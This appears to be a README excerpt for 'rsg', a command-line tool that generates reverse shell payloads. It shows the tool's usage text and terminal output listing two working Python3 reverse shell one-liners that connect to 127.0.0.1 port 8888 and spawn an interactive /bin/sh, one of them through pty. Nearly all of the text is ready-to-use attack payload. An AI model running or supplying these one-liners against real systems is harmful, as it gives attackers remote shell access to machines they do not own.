 ~/hack/tools/rsg master ● ./rsg
Usage: python3 ./rsg <ip address> <port> [shell type]
Examples:
    python3 ./rsg 127.0.0.1 4444
    python3 ./rsg 192.168.0.1 443 bash
✘ ~/hack/tools/rsg master ● ./rsg 127.0.0.1 8888 python3
PYTHON3 REVERSE SHELL
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREA
M);s.connect(("127.0.0.1",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s
.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

PYTHON3 REVERSE SHELL
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREA
M);s.connect(("127.0.0.1",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.
fileno(),2);import pty; pty.spawn("/bin/sh")'